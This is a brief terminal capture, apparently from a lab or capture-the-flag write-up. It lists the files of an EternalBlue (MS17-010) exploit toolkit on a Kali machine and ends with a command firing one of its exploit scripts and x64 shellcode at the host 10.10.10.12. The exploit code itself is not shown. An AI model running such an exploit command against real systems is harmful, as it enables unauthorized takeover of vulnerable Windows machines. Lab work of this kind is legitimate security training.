 > $ ls -al
total 200
drwxr-xr-x 4 kali kali  4096 Dec 24 18:51 .
drwxr-xr-x 3 kali kali  4096 Dec 24 18:51 ..
-rw-r--r-- 1 kali kali 26444 Dec 24 18:51 eternalblue_exploit10.py
-rw-r--xr-x 1 kali kali 25741 Dec 24 18:51 eternalblue_exploit7.py
-rw-r--r-- 1 kali kali 24106 Dec 24 18:51 eternalblue_exploit8.py
-rw-r--r-- 1 kali kali  2801 Dec 24 18:51 eternal_checker.py
drwxr-xr-x 8 kali kali  4096 Dec 24 19:14 .git
-rw-r--r-- 1 kali kali  1070 Dec 24 18:51 LICENSE
-rwxr-xr-x 1 kali kali  3853 Dec 24 18:51 listener_prep.sh
-rw-r--r-- 1 kali kali 25725 Dec 24 18:51 mysmb.py
-rw-r--r-- 1 kali kali  5352 Dec 24 18:51 README.md
-rw-r--r-- 1 kali kali     8 Dec 24 18:51 requirements.txt
drwxr-xr-x 2 kali kali  4096 Dec 24 19:12 shellcode
-rw-r--r-- 1 kali kali 49249 Dec 24 18:51 zzz_exploit.py
kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010
> $ python eternalblue_exploit7.py 10.10.10.12 shellcode/sc_x64.bin